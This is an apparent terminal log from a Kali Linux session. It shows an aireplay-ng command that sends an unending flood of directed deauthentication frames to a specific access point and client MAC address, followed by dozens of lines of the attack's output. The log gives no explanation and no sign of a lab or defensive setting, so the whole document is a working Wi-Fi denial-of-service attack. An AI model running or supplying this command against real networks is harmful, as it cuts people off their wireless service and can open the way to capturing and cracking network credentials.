 Channel 1 · 2.412 GHz 20 MHz
┌──(kali㉿kali)-[~]
└─$ sudo aireplay-ng --deauth 0 -a ac:15:a2:6a:09:52 -c 20:1e:88:5b:1a:f8 -D wlan0
02:18:42  Sending 64 directed DeAuth (code 7). STMAC: [20:1E:88:5B:1A:F8] [ 0| 0 ACKs]
02:18:43  Sending 64 directed DeAuth (code 7). STMAC: [20:1E:88:5B:1A:F8] [ 0| 0 ACKs]
02:18:44  Sending 64 directed DeAuth (code 7). STMAC: [20:1E:88:5B:1A:F8] [ 1| 0 ACKs]
02:18:44  Sending 64 directed DeAuth (code 7). STMAC: [20:1E:88:5B:1A:F8] [ 1| 0 ACKs]
02:18:45  Sending 64 directed DeAuth (code 7). STMAC: [20:1E:88:5B:1A:F8] [ 1| 0 ACKs]
02:18:46  Sending 64 directed DeAuth (code 7). STMAC: [20:1E:88:5B:1A:F8] [ 1| 1 ACKs]
02:18:46  Sending 64 directed DeAuth (code 7). STMAC: [20:1E:88:5B:1A:F8] [ 4| 0 ACKs]
02:18:47  Sending 64 directed DeAuth (code 7). STMAC: [20:1E:88:5B:1A:F8] [ 3| 0 ACKs]
02:18:47  Sending 64 directed DeAuth (code 7). STMAC: [20:1E:88:5B:1A:F8] [ 0| 0 ACKs]
02:18:48  Sending 64 directed DeAuth (code 7). STMAC: [20:1E:88:5B:1A:F8] [ 1| 0 ACKs]
02:18:49  Sending 64 directed DeAuth (code 7). STMAC: [20:1E:88:5B:1A:F8] [ 4| 0 ACKs]
02:18:50  Sending 64 directed DeAuth (code 7). STMAC: [20:1E:88:5B:1A:F8] [ 2| 0 ACKs]
02:18:50  Sending 64 directed DeAuth (code 7). STMAC: [20:1E:88:5B:1A:F8] [ 4| 0 ACKs]
02:18:51  Sending 64 directed DeAuth (code 7). STMAC: [20:1E:88:5B:1A:F8] [ 1| 0 ACKs]
02:18:52  Sending 64 directed DeAuth (code 7). STMAC: [20:1E:88:5B:1A:F8] [ 2| 1 ACKs]
02:18:52  Sending 64 directed DeAuth (code 7). STMAC: [20:1E:88:5B:1A:F8] [ 6| 0 ACKs]
02:18:53  Sending 64 directed DeAuth (code 7). STMAC: [20:1E:88:5B:1A:F8] [ 1| 0 ACKs]
02:18:53  Sending 64 directed DeAuth (code 7). STMAC: [20:1E:88:5B:1A:F8] [ 3| 0 ACKs]
02:18:54  Sending 64 directed DeAuth (code 7). STMAC: [20:1E:88:5B:1A:F8] [ 0| 0 ACKs]
02:18:55  Sending 64 directed DeAuth (code 7). STMAC: [20:1E:88:5B:1A:F8] [ 3| 0 ACKs]
02:18:56  Sending 64 directed DeAuth (code 7). STMAC: [20:1E:88:5B:1A:F8] [ 2| 0 ACKs]
02:18:56  Sending 64 directed DeAuth (code 7). STMAC: [20:1E:88:5B:1A:F8] [ 2| 1 ACKs]
02:18:57  Sending 64 directed DeAuth (code 7). STMAC: [20:1E:88:5B:1A:F8] [ 2| 0 ACKs]
02:18:57  Sending 64 directed DeAuth (code 7). STMAC: [20:1E:88:5B:1A:F8] [ 1| 0 ACKs]
02:18:58  Sending 64 directed DeAuth (code 7). STMAC: [20:1E:88:5B:1A:F8] [ 1| 0 ACKs]
02:18:59  Sending 64 directed DeAuth (code 7). STMAC: [20:1E:88:5B:1A:F8] [ 4| 0 ACKs]
02:19:00  Sending 64 directed DeAuth (code 7). STMAC: [20:1E:88:5B:1A:F8] [ 6| 0 ACKs]
02:19:00  Sending 64 directed DeAuth (code 7). STMAC: [20:1E:88:5B:1A:F8] [ 0| 0 ACKs]
02:19:01  Sending 64 directed DeAuth (code 7). STMAC: [20:1E:88:5B:1A:F8] [ 0| 0 ACKs]
02:19:01  Sending 64 directed DeAuth (code 7). STMAC: [20:1E:88:5B:1A:F8] [ 8| 0 ACKs]
02:19:02  Sending 64 directed DeAuth (code 7). STMAC: [20:1E:88:5B:1A:F8] [ 0| 0 ACKs]
02:19:03  Sending 64 directed DeAuth (code 7). STMAC: [20:1E:88:5B:1A:F8] [ 0| 0 ACKs]
02:19:03  Sending 64 directed DeAuth (code 7). STMAC: [20:1E:88:5B:1A:F8] [ 0| 0 ACKs]
02:19:04  Sending 64 directed DeAuth (code 7). STMAC: [20:1E:88:5B:1A:F8] [ 0| 0 ACKs]
02:19:05  Sending 64 directed DeAuth (code 7). STMAC: [20:1E:88:5B:1A:F8] [ 0| 0 ACKs]
02:19:05  Sending 64 directed DeAuth (code 7). STMAC: [20:1E:88:5B:1A:F8] [ 0| 0 ACKs]
02:19:06  Sending 64 directed DeAuth (code 7). STMAC: [20:1E:88:5B:1A:F8] [ 0| 0 ACKs]
02:19:07  Sending 64 directed DeAuth (code 7). STMAC: [20:1E:88:5B:1A:F8] [ 0| 0 ACKs]
02:19:07  Sending 64 directed DeAuth (code 7). STMAC: [20:1E:88:5B:1A:F8] [ 0| 0 ACKs]
02:19:08  Sending 64 directed DeAuth (code 7). STMAC: [20:1E:88:5B:1A:F8] [ 0| 0 ACKs]
02:19:09  Sending 64 directed DeAuth (code 7). STMAC: [20:1E:88:5B:1A:F8] [ 0| 0 ACKs]
02:19:09  Sending 64 directed DeAuth (code 7). STMAC: [20:1E:88:5B:1A:F8] [ 0| 0 ACKs]